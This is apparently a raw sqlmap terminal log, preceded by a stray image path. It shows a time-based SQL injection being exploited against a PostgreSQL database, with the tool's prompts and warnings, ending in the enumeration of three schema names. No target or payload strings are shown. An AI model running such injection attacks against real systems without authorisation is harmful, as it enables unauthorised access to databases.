 do you want to exploit this SQL injection? [Y/n] y
[14:07:18] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[14:07:18] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[14:07:18] [INFO] fetching database (schema) names
[14:07:18] [INFO] fetching number of databases
[14:07:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:07:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:07:41] [INFO] adjusting time delay to 1 second due to good response times
3
[14:07:42] [INFO] retrieved: public
[14:08:06] [INFO] retrieved: pg_catalog
[14:08:50] [INFO] retrieved: information_schema
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public